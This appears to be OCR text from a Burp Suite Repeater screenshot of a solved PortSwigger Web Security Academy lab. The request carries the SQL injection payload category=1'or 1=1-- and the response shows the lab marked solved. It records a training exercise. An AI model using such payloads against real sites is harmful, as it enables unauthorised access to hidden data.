 1 2 3 4
2 2 2 2
16:44
My Account -
Burp Suite Community Edition v2025.1.1 - Temporary Project
Screenshot taken
View image
Burp Project Repeater View Help
Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
5 × 6 × +
Send Cancel < > Target: https://0aa8006e0447d8a68351051e000a005d.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=1'or 1=1-- HTTP/2
2 Host: 0aa8006e0447d8a68351051e000a005d.web-security-academy.net
3 Cookie: session=jC1R5eYErdTAFywm4IFrZfv2CynP0cKR
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-GB,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0aa8006e0447d8a68351051e000a005d.web-security-academy.net/filt
er?category=1%27%20or%201%20=%201--
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14406
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection vulnerability in WHERE clause allowing
retrieval of hidden data
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner is-solved'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection vulnerability in
WHERE clause allowing retrieval of
hidden data
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sq
l-injection/lab-retrieve-hidden-data'>
22
Search
0 highlights
Inspector
Selection 12 (0xc)
Selected text
TTP/2 200 OK
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Done
14,515 bytes | 192 millis
Event log (4) All issues
Memory: 323.4MB